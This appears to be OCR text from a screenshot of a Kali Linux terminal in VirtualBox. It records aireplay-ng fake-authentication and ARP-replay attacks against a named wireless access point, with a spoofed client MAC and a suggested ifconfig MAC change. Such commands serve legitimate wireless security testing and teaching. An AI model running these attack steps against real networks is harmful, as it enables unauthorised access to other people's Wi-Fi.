 Kali-Linux-2018.1-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Aplicaciones Lugares Terminal jue 11:31 1 es
root@kali: ~
Archivo Editar Ver Buscar Terminal Ayuda
"aireplay-ng --help" for help.
root@kali:~# aireplay-ng -1 0 -a 10:FE:ED:BF:30:1C -h 10:F1:F2:73:56:C4 wlan0mon
The interface MAC (E8:4E:06:01:34:08) doesn't match the specified MAC (-h).
ifconfig wlan0mon hw ether 10:F1:F2:73:56:C4
11:28:26 Waiting for beacon frame (BSSID: 10:FE:ED:BF:30:1C) on channel 6
11:28:26 Sending Authentication Request (Open System)
11:28:26 Authentication successful
11:28:26 Sending Association Request [ACK]
11:28:26 Association successful :-) (AID: 1)
root@kali:~# aireplay-ng -3 0 -a 10:FE:ED:BF:30:1C -h 10:F1:F2:73:56:C4 wlan0mon
"aireplay-ng --help" for help.
root@kali:~# aireplay-ng -3 b 10:FE:ED:BF:30:1C -h 10:F1:F2:73:56:C4 wlan0mon
"aireplay-ng --help" for help.
root@kali:~# aireplay-ng -3 -b 10:FE:ED:BF:30:1C -h 10:F1:F2:73:56:C4 wlan0mon
The interface MAC (E8:4E:06:01:34:08) doesn't match the specified MAC (-h).
ifconfig wlan0mon hw ether 10:F1:F2:73:56:C4
11:29:27 Waiting for beacon frame (BSSID: 10:FE:ED:BF:30:1C) on channel 6
Saving ARP requests in replay_arp-0607-112927.cap
You should also start airodump-ng to capture replies.
Read 7582 packets (got 0 ARP requests and 508 ACKs), sent 0 packets...(0 pps)
CTRL DERECHA
ESP 10:31 a. m.
07/06/2018 1